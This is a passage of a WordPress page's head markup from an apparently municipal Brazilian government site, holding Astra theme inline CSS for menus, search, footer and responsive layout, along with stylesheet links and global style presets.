(max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1e73be;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#47a900;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .menu-item > .menu-link{font-size:12px;font-size:0.66666666666667rem;color:#ffffff;}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#019c10;background-image:none;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{grid-column-gap:160px;max-width:100%;padding-left:35px;padding-right:35px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright.site-footer-focus-item {color:#ffffff;margin-left:0px;}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.77777777777778rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#3a8803;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#3a8803;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:#ffffff;font-size:15px;font-size:0.83333333333333rem;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C&#038;display=fallback&#038;ver=4.12.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itatuba.pb.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.3' media='all' />
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/font-awesome/v6.4.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > 